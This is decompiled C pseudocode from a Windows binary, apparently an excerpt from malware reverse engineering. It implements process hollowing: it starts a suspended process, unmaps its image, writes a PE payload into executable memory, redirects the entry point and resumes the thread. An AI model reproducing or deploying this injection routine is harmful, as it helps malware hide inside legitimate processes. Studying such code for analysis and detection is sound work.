 if ( (v41)(&Filename, 0, 0, 0, 0, 4, 0, 0, &v29, hProcess) )
{
v22 = VirtualAlloc(0, 4u, 0x1000u, 4u);
v36 = v22;
*v22 = 65543;
if ( (v42)(hProcess[1], v22) )
{
ReadProcessMemory(hProcess[0], (v22[41] + 8), &Buffer, 4u, 0);
v23 = v21 + 52;
if ( Buffer == *(v21 + 13) )
(v38)(hProcess[0], Buffer);
v24 = (v37)(hProcess[0], *v23, *(v21 + 20), 12288, 64);
v41 = v24;
if ( v24 )
{
WriteProcessMemory(hProcess[0], v24, lpBuffer, *(v21 + 21), 0);
v42 = 0;
if ( *(v21 + 3) > 0u )
{
v25 = v41;
v26 = 0;
do
{
WriteProcessMemory(
hProcess[0],
v25 + *(lpBuffer + v26 + *(lpBuffer + 15) + 260),
lpBuffer + *(lpBuffer + v26 + *(lpBuffer + 15) + 268),
*(lpBuffer + v26 + *(lpBuffer + 15) + 264),
0);
v26 += 40;
v27 = *(v21 + 3);
v42 = (v42 + 1);
}
while ( v42 < v27 );
v22 = v36;
v23 = v21 + 52;
}
(v35)(hProcess[0], v22[41] + 8, v23, 4, 0);
v22[44] = v41 + *(v21 + 10);
(v34)(hProcess[1], v22);
ResumeThread(hProcess[1]);
}
}
}